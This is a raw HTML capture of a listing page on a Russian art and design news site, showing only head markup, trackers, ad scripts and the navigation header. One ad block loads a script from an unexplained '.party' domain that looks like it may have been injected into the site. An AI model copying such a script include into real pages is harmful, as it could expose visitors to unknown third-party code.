

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/2289
body_size: 42434
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"ebd55d4266","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"73b9d4fc8b","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-2289 page-paged-2289 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
